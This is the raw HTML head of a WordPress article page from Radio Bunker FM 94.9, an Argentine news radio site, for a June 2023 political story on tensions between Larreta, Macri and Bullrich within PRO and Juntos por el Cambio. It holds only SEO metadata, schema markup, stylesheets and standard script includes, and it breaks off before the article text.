

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/
body_size: 69820
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>EL PRO EN LLAMAS: CRECE LA TENSIÓN CON LARRETA - Radio Bunker Fm 94.9</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bunker949.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Patricia Bullrich suma leña al fuego de la interna de Juntos por el Cambio. Tras las duras declaraciones de Mauricio Macri sobre la decisión de Larreta de &quot;ampliar&quot; el Pro, Bullrich declaró: &quot;Si alguien plantea la ruptura de Juntos por el Cambio labura para el Gobierno&quot;. La alianza con Juan Schiaretti, propuesta por Horacio Rodríguez" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="radiobunker949"/>
	<link rel="canonical" href="https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Radio Bunker Fm 94.9 - Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los días, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabación de todos los programas, Bunker949 es tu fuente confiable de información sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas políticos relevantes. Nuestra plataforma está dedicada a mantenerte al tanto de los acontecimientos más importantes que afectan a estas áreas, brindándote una cobertura completa y objetiva. Además tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro país Argentina" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EL PRO EN LLAMAS: CRECE LA TENSIÓN CON LARRETA - Radio Bunker Fm 94.9" />
		<meta property="og:description" content="Patricia Bullrich suma leña al fuego de la interna de Juntos por el Cambio. Tras las duras declaraciones de Mauricio Macri sobre la decisión de Larreta de &quot;ampliar&quot; el Pro, Bullrich declaró: &quot;Si alguien plantea la ruptura de Juntos por el Cambio labura para el Gobierno&quot;. La alianza con Juan Schiaretti, propuesta por Horacio Rodríguez" />
		<meta property="og:url" content="https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/" />
		<meta property="article:published_time" content="2023-06-07T14:36:31+00:00" />
		<meta property="article:modified_time" content="2023-06-07T17:00:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="EL PRO EN LLAMAS: CRECE LA TENSIÓN CON LARRETA - Radio Bunker Fm 94.9" />
		<meta name="twitter:description" content="Patricia Bullrich suma leña al fuego de la interna de Juntos por el Cambio. Tras las duras declaraciones de Mauricio Macri sobre la decisión de Larreta de &quot;ampliar&quot; el Pro, Bullrich declaró: &quot;Si alguien plantea la ruptura de Juntos por el Cambio labura para el Gobierno&quot;. La alianza con Juan Schiaretti, propuesta por Horacio Rodríguez" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#blogposting","name":"EL PRO EN LLAMAS: CRECE LA TENSI\u00d3N CON LARRETA - Radio Bunker Fm 94.9","headline":"EL PRO EN LLAMAS: CRECE LA TENSI\u00d3N CON LARRETA","author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"publisher":{"@id":"https:\/\/bunker949.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/LARRETA-MACRI-INTERNA.jpeg","width":960,"height":640},"datePublished":"2023-06-07T11:36:31-03:00","dateModified":"2023-06-07T14:00:04-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#webpage"},"isPartOf":{"@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#webpage"},"articleSection":"Pol\u00edtica, Titulares, Coalici\u00f3n, C\u00f3rdoba, Facundo Manes, Gerardo Morales, Horacio Rodr\u00edguez, Juan Schiaretti, Juntos Por el Cambio, Larreta, Mauricio Macri, Miguel Pichetto, Patricia Bullrich, Pol\u00edtica, Tensi\u00f3n"},{"@type":"BreadcrumbList","@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","position":1,"name":"Inicio","item":"https:\/\/bunker949.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/politica\/#listItem","name":"Pol\u00edtica"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/politica\/#listItem","position":2,"name":"Pol\u00edtica","item":"https:\/\/bunker949.com\/category\/politica\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#listItem","name":"EL PRO EN LLAMAS: CRECE LA TENSI\u00d3N CON LARRETA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#listItem","position":3,"name":"EL PRO EN LLAMAS: CRECE LA TENSI\u00d3N CON LARRETA","previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/politica\/#listItem","name":"Pol\u00edtica"}}]},{"@type":"Organization","@id":"https:\/\/bunker949.com\/#organization","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","url":"https:\/\/bunker949.com\/"},{"@type":"Person","@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author","url":"https:\/\/bunker949.com\/author\/radiobunker949\/","name":"radiobunker949"},{"@type":"WebPage","@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#webpage","url":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/","name":"EL PRO EN LLAMAS: CRECE LA TENSI\u00d3N CON LARRETA - Radio Bunker Fm 94.9","description":"Patricia Bullrich suma le\u00f1a al fuego de la interna de Juntos por el Cambio. Tras las duras declaraciones de Mauricio Macri sobre la decisi\u00f3n de Larreta de \"ampliar\" el Pro, Bullrich declar\u00f3: \"Si alguien plantea la ruptura de Juntos por el Cambio labura para el Gobierno\". La alianza con Juan Schiaretti, propuesta por Horacio Rodr\u00edguez","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bunker949.com\/#website"},"breadcrumb":{"@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#breadcrumblist"},"author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"creator":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/LARRETA-MACRI-INTERNA.jpeg","@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#mainImage","width":960,"height":640},"primaryImageOfPage":{"@id":"https:\/\/bunker949.com\/politica\/el-pro-en-llamas-crece-la-tension-con-larreta\/#mainImage"},"datePublished":"2023-06-07T11:36:31-03:00","dateModified":"2023-06-07T14:00:04-03:00"},{"@type":"WebSite","@id":"https:\/\/bunker949.com\/#website","url":"https:\/\/bunker949.com\/","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bunker949.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed" href="https://bunker949.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed de los comentarios" href="https://bunker949.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fpolitica%2Fel-pro-en-llamas-crece-la-tension-con-larreta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fpolitica%2Fel-pro-en-llamas-crece-la-tension-con-larreta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bunker949.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bunker949.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bunker949.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bunker949.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CGelasio%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CCatamaran%3A600%2C700%2C500%2C300%2C400%2C800&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://bunker949.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bunker949.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bunker949.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bunker949.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bunker949.com/wp-json/wp/v2/posts/21774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bunker949.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bunker949.com/?p=21774' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bunker949.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

